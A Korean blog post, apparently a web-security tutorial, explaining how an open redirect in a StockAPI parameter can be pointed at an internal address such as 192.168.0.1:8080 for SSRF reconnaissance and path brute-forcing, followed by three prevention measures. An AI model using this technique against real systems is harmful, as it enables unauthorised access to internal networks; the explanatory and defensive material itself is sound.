Using Open Redirect

대상 애플리케이션에 Open Redirect 관련 취약점이 존재할 경우 해당 페이지가 Back-End 방향으로 API 요청을 사용한다면 해당 변수에 우리가 가고자 하는 내부 경로로 변경하여 응답 값에 따른 추론을 할 수 있습니다.

해당 페이지는 StockAPI변수의 값 중에 허용된 주소가 존재하는지 검증하지 않고 있으며 존재하는 상품으로 가는 도메인 경로를 내부 시스템 주소로 요청(192.168.0.1:8080)을 보내본 결과 유독 다른 404번 응답이 확인됩니다.

8080/"inject!!" 상세한 경로를 확인하기 위해 직접 값을 입력하거나 사전 대입 공격을 하여 위처럼 응답 소스가 나타난다며 성공적으로 access가 된 것입니다.

내부에서만 확인이 가능한 도메인을 역으로 요청하여 직접 요청을 하는 것이 아닌 측면 공격을 통해 원하는 악성 행위가 가능해집니다.
SSRF 를 예방하기 위해
SSRF에 대한 공격 벡터는 굉장히 다양하며 이러한 공격을 막기 위해선 한 가지 측면이 아닌 여러 측면을 생각하여 조치를 취해주셔야 됩니다.
첫 번째로 제일 중요한 것은 내부 시스템과 상호 작용하는 변수에 불필요한 값이 입력될 경우 무효처리를 해야 됩니다.
두 번째로 변수에 입력된 주소가 올바른 주소가 맞는지 즉 신뢰하는 주소가 맞는지 재검증을 해야 됩니다.
세 번째로 여러 우회 공격 기법 중에 대상 사이트에 대한 신뢰할 수 있는 도메인과 루프백 주소를 매칭 하여 지정해둔 도메인을 요청하는 경우가 존재하기 때문에 요청 시 도메인 이름에 대한 검증도 수행해주시는 것이 좋습니다.
*Reference
book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery
code-machina.github.io/2019/09/25/Server-Side-Request-Forgery-Prevention.html
'웹' 카테고리의 다른 글
| .aspx webshell (0) | 2022.06.23 |
|---|---|
| HTTP Request Smuggling (펌) (0) | 2022.06.16 |
| HTTP Request Smuggling (펌) (0) | 2022.06.14 |
| DOM 기반 XSS (펌) (0) | 2022.05.11 |
| XSS 버그바운티 (펌) (0) | 2022.05.11 |